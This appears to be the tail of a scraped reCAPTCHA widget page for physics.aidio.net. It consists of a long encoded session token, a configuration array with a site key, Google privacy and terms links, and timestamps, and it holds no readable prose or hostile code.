q8OyYcOnPsO6W3bDl8KowrcKw6JYwqNjYcOgw4wkw6vCi8KbPMKLGmjCmMKIwr/Dq8KaY8OHKMOEw7xEwpkWTF9qwpnDl8Onw4PCvhHDusK8w49Cw4XDoTDCiRZrKcKRwqjDlg9tBkXCp3EWMMKkJsKcJ8KUSVTDpU51wqHCpcOMOWjConYdYsOtOMKzwrobd1HDlSFuwq3CrhpZwoHDjjQFfcKYRMO/IFjDqsOFwrrDtXrChC0pH8OSwoPDnsOxLRfCi8KeOsO6w4gjc37CgSg0w7TDqy4Rw4RPw7ZDwovCssOkwq/[base64]/DoXt3w7fDtUzDhzYkP8Ouw73DuGZsw6fDtE9rw69pA8OGY8KAZcKYCsKsLcKSO0RXw7Nvw4DDphgBND0Qw77ClMKJKSlzwr3DvXYhwrQqw4fCtgzCpwXCiB/Dm8KtbMKkw7x6wqYcw60+A8OJwq/CpnU6bMOBUnfDlQ7DosOvbAPDjmJGbWJ3RsONCBoewpEIwqXDsGhjw7zDvsKSw6jDni1tKsO2w4/CiMOPwrQEwoRBHz1tdSbCtBzDjy/DuF/Cl8KbA8O/[base64]/[base64]/IMKAUlJeesO/M8OjwrpewpZbGgPDpgxTGcKzd07CiW3Dp8OEwpITXMKgScOEwr1Lw5ZGw63DoDt/w7U9wpdbZsOID2MWw6LCkcKzLDbDrcOfw6pww7J+wqQAbXPDhm7Dr1nDjQcGB1hiQsKXNsKUw6cAB0bCjsO1w5/Ds8KpDFLCkxLDksOyT8KMFivCr8Kaw68wwrsCw7rDkkYZwpfCqE7CpsKgwrcxKl1YwqkLwqTDisKSeiTCjiDDqMKIbMOCc3F/[base64]/DisO6VMKlwo8PAmwfY8OQwr7CunkWZw3Cp8OKGH1Pw7DCsAkEwpsfUsKzLsOUfsOMT0ssCsOYwrXCtlBkw61ML8Khwr1NVlHCjMKmwonCjMOabcOnW0/DjQp6wrp+w6JiIR7CrcKGL8Ogw5kFTMOpUU3Ch8K4wobCphI4w4wnQMOTwpJ6dcKsR0ZGwqQMw43CkcOUw4ZAw5krwpImUk/CkcKNwrnCjMOuwq4BJMOdw7nDk1IkwpbDuMK2wpXDlElJJsKNwo4XKz5QDcOhw4/Dj8OUwrVBTTRlw4sBw5PCvADCmQZlf8Oxw43CjQvCk8KwOcO1ZsOowrZMwqw/Aj4bw63DnnrCt8O7EcOVw6t2w45ZDsOXwr1/wrzDpBtcKT06RXFmw7BYZ8K8w6dvw6/DrMOawrAXw7LDlE/[base64]/DjsKow704w53DnMOowopALgImwq/[base64]/DhgRBw7x6w4zClsOOw44IFsKQwr7CiMOuD0zCscK7w4hIw4JWw5ooPsKvwq1cw7BrBC/DjjzCjMK1w4INw4EUw4PCrMOlA8K/UUDDnsO0HMOpCT7CmsOiICrDpBBwWxPDti3Djns5ZcO2OcK5wqnDrMKVacKawp0zw7cuYWkewqU9w4XCtMOJR8KDw44awq40eMKzwpzCmcKqwpEkCcKCw4hTwr/[base64]/w7BWw50Swp7Dh8K3Xz/DqRLDgRwUwojCn1bCrMORTsOawqkzUsK3GwJ9w5UOVMOdBBg2aFgBwpHDoMKuw5zDoHA3QcK9wpVRe2DCqxw1eMOxc8KHwrMYwrlOw417wrnCs8KzC8OvXcKRwo/Dp0vDvCM/w63DosKRI8OObsOSVcO5YcOgNcKCZsORPyN6ecOiOi9dExkfw7Z4P8OXwozDpMOqwqbCpBPChjHDscOwR8KrTXFmwqtpED5SOMKQw7EhQsOlw5vCncO/NlQ9C8ONwpLCtWksw5nCpA3DpB84w5w0DRsLwp7DrFFfI3rClT8ww7bCowDDlGIKw7xxScOYw4TDp0DCk8Khw4QUwpzCqlFFwqBLQMK9UMK4XMKJem3DkSNyNk00OcO+ByQaw4nCh2fDsMK5w4bCucK3DQMnwo5LwrxRYE1Ww7XDiCrDscKhHFDDrTvCt3/DhcKbIwx6HnItw5DCmcOpD8Omwr3CssKFcsKOfcO6GDnDqsO3Y37CpcOmZloww4xEVRQ1w6hTwqxYf8O6wos4w4LCssO2wro6Nm/Cok1xNW7DpFfDhsKww5PCmcOuDcO8wqjDiX5Vwphvb8KHwpg0RCLCs8KdfMO9wpIMwoBbeWk6PcOjw7HDg8ObccKPJ8OTwp3Cjxo1w5/CncK6JsKgCBbDmE81wrfDoMKaw7DDrMKiwqVEDcOkw441bsK/[base64]/[base64]/[base64]/DgTMPP8KgacOdaSbCk8KHwpEaMsKXBgNBwqsbw5rDhsKQKTnDgm/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,603],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://physics.aidio.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22Srtf6kBeBqIV7h+TLQxg+z5lPWF9iecryeuK9VeSQgI\\u003d\x22,0,0,null,1,1769572064267,0,0,[36,90],null,[111],\x22RC-J90iL-MCSd-okw\x22,null,null,null,null,null,\x220dAFcWeA47JU5wf9h4oo7RerHr2p03ybRS0XbuRMb9Syr2RCa6UsXyz5Q_56acMgew0-Ha3fpAsGPGB5i2EXrF9GLgDsQw-T2Kpg\x22,1769654864426]");
    </script></body></html>